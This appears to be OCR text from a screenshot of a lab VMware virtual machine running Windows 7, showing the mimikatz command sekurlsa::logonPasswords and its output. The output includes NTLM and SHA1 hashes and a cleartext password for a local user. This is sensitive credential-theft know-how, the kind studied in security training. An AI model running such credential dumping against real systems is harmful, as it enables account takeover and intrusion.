 Windows 7 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
主页 Windows 7 x64
在此处键入内容...
我的计算机
Windows 7 x64
mimikatz 2.2.0 x64 (oe.eo)
rpc - RPC control of mimikatz
sr98 - RF module for SR98 device and T5577 target
rdm - RF module for RDM(830 AL) device
acr - ACR Module
mimikatz # sekurlsa::logonPasswords
Authentication Id : 0 ; 314032 (00000000:0004cab0)
Session : Interactive from 1
User Name : huang
Domain : huang-PC
Logon Server : HUANG-PC
Logon Time : 2023/10/29 20:51:22
SID : S-1-5-21-2385473741-493289621-3163333417-1001
msv :
[00000003] Primary
* Username : huang
* Domain : huang-PC
* NTLM : 8283bfd7b1855597bcff80a20e7bf946
* SHA1 : 8985f5850b23ea52b425b39d5d0ab9d366c9300b
[00010000] CredentialKeys
* NTLM : 8283bfd7b1855597bcff80a20e7bf946
* SHA1 : 8985f5850b23ea52b425b39d5d0ab9d366c9300b
tspkg :
wdigest :
* Username : huang
* Domain : huang-PC
* Password : huang12138
kerberos :
* Username : huang
* Domain : huang-PC
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 313926 (00000000:0004ca46)
Session : Interactive from 1
CH
21:16
2023/10/29
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。